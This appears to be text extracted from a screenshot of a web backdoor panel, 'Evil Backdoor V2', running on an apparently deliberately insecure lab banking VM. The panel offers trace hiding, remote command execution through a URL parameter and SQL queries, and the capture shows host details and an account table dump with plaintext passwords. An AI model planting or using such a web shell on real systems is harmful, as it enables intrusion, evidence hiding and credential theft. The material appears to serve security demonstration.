 Evil Backdoor V2
192.168.56.104:1337/backdoor?command=
BACKDOOR V2
Hide My Traces
Command Execution
Execute command: hostnamectl Execute
command output
Static hostname: insecure-bank-prod
Icon name: computer-vm
Chassis: vm
Machine ID: 5ae274a88d1f48dabca233574fa15941
Boot ID: 88aff256ec1e41bfa109b604b461987e
Virtualization: oracle
Operating System: Debian GNU/Linux 11 (bullseye)
Kernel: Linux 5.10.0-11-amd64
Architecture: x86-64
SQL Query Execution
Execute SQL query: SELECT * FROM ACCOUNT Execute
SQL query output
USERNAME NAME SURNAME PASSWORD
doug Doug Davie test
joby Joby Fulton test
john John Smith test
nicky Nicky Easton test
orrell Orrell Fred test
ray Ray Merlyn test
stafford Stafford Jo test